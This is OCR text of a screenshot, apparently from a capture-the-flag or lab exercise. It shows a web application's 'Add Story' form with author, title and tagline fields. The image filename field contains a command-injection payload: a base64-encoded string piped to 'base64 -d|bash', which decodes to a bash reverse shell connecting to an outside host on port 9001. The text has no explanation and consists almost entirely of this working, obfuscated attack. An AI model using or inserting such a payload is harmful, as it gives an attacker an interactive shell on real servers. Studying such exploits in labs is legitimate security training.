 10.10.11.101/dashboard/stories/add
130%
ABP
Add Story
All form elements
Author
Napster
Title
nap
Tagline
gambari gambari senpai
Story Image
Choose File
Browse
The image must have a maximum size of 1MB in .jpg format. Click here to upload from URL.
test.jpg; echo
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40MS85MDAxIDA+JjEiCg==|base64
-d|bash;
Content
Add your story here.
Cancel
Save